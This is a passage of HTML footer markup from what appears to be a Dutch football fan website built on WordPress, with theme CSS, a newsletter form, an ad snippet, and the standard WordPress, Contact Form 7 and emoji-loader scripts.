padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_163 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163" >
<style>
.td-theme-wrap .tdi_163 .td-block-title > *,
            .td-theme-wrap .tdi_163 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163 .td_quote_on_blocks,
            .td-theme-wrap .tdi_163 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163 .td-read-more a,
            .td-theme-wrap .tdi_163 .td-weather-information:before,
            .td-theme-wrap .tdi_163 .td-weather-week:before,
            .td-theme-wrap .tdi_163 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163 .td-post-category,
            .td-theme-wrap .tdi_163 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163 .td-block-title a,
				body .tdi_163 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163 .td-block-title a,
				body .tdi_163 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163 .td-block-title a,
				body .tdi_163 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163 .td-block-title a,
				body .tdi_163 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_164 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>

/* inline tdc_css att */

.tdi_164{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_164 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164 a{
					color: #ffffff;
				}body .tdi_164 li.current-menu-item > a,
				body .tdi_164 li.current-menu-ancestor > a,
				body .tdi_164 li.current-category-ancestor > a,
				body .tdi_164 a:hover{
					color: #266fef;
				}.tdi_164 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-3094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3094"><a href="https://sportfan.nl/">Sportfan.nl</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_166{
                    vertical-align: baseline;
                }.tdi_166 .vc_column-inner > .wpb_wrapper,
				.tdi_166 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_166 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_166{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_166{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_166{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_167 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_167" >
<style>
.td-theme-wrap .tdi_167 .td-block-title > *,
            .td-theme-wrap .tdi_167 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_167 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_167 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_167 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_167 .td_quote_on_blocks,
            .td-theme-wrap .tdi_167 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_167 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_167 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_167 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_167 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_167 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_167 .td-read-more a,
            .td-theme-wrap .tdi_167 .td-weather-information:before,
            .td-theme-wrap .tdi_167 .td-weather-week:before,
            .td-theme-wrap .tdi_167 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_167 .td-post-category,
            .td-theme-wrap .tdi_167 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_167{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_167 .td-block-title a,
				body .tdi_167 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_167 .td-block-title a,
				body .tdi_167 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_167 .td-block-title a,
				body .tdi_167 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_167 .td-block-title a,
				body .tdi_167 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Socials</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_168 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>

/* inline tdc_css att */

.tdi_168{
padding-top:2px !important;
}

</style>
<style>
.tds-social6 .tdm-social-item{
                  display: block;
                }.tdi_169 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_169 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_169{
					margin-left: -15px;
					margin-right: -15px;
				}body .tdi_169 .tdm-social-item{
				    display: inline-block;
				}body .tdi_169 .tdm-social-text{
				    margin-bottom: 0;
				}.tdi_169 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_169 .tdm-social-item i.td-icon-twitter,
				.tdi_169 .tdm-social-item i.td-icon-linkedin,
				.tdi_169 .tdm-social-item i.td-icon-pinterest,
				.tdi_169 .tdm-social-item i.td-icon-blogger,
				.tdi_169 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_169 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				}.tdi_169 .tdm-social-item i,
				.tds-team-member2 .tdi_169.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_169 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_169 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_169 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_169 .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_169"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_171  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_171{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_171,
				.tdi_171 .tdc-inner-columns{
				    display: block;
				}.tdi_171 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_171 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_171 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_171 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_171 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_171{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_171 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_173  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 .vc_column-inner > .wpb_wrapper,
				.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_174 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_174" >
<style>
.td-theme-wrap .tdi_174 .td-block-title > *,
            .td-theme-wrap .tdi_174 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_174 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_174 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_174 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_174 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_174 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_174 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_174 .td_quote_on_blocks,
            .td-theme-wrap .tdi_174 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_174 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_174 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_174 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_174 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_174 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_174 .td-read-more a,
            .td-theme-wrap .tdi_174 .td-weather-information:before,
            .td-theme-wrap .tdi_174 .td-weather-week:before,
            .td-theme-wrap .tdi_174 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_174 .td-post-category,
            .td-theme-wrap .tdi_174 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_174{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_174 .td-block-title a,
				body .tdi_174 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_174 .td-block-title a,
				body .tdi_174 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_174 .td-block-title a,
				body .tdi_174 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_174 .td-block-title a,
				body .tdi_174 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Nieuwsbrief</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_176  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_176{
                    vertical-align: baseline;
                }.tdi_176 .vc_column-inner > .wpb_wrapper,
				.tdi_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_176 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_177 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_177" >
<style>

/* inline tdc_css att */

.tdi_177{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_178 input[type=email],
				.tdi_178 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_178 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_178 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_178 input[type=email]{
                    border-right-width: 0;
                }.tdi_178 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_178 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_178 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="nl_NL" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" aria-label="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_180{
                    vertical-align: baseline;
                }.tdi_180 > .wpb_wrapper,
				.tdi_180 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_180 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_180 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_180 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_180{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_180{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_181 td_block_template_1">
<style>
/* custom css */
.tdi_181.td-a-rec{
					text-align: center;
				}.tdi_181 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0318586760545013"
     crossorigin="anonymous"></script>
<!-- Voetbalfan vierkant responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0318586760545013"
     data-ad-slot="7353406448"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_182" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_183  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_183,
                .tdi_183 .tdc-columns{
                    min-height: 0;
                }.tdi_183,
				.tdi_183 .tdc-columns{
				    display: block;
				}.tdi_183 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_183{
position:relative;
}

.tdi_183 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_182_rand_style td-element-style" ><style>
.tdi_182_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_185  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_185{
                    vertical-align: baseline;
                }.tdi_185 > .wpb_wrapper,
				.tdi_185 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_185 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" >
<style>

/* inline tdc_css att */

.tdi_186{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_186{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_186{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_186 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_186 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 698031526f6fc
    -->

    <script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voetbalfan.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c889a70298","wpRestUrl":"https://voetbalfan.nl/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://voetbalfan.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://voetbalfan.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://voetbalfan.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
